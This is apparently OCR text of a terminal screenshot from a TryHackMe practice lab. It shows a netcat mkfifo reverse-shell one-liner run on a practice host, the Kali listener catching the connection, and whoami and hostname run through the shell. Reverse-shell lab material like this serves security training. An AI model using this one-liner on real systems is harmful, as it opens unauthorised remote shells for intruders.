 root@kali: ~
File Actions Edit View Help
root@kali: ~/TryHackMe/Wreath/delete/enc_shell × root@kali: ~/TryHackMe/Wreath/delete × root@kali: ~ ×
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.8.167.78 8080 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
┌──(root㉿kali)-[~]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.87.112] 50132
whoami
shell
hostname
linux-shell-practice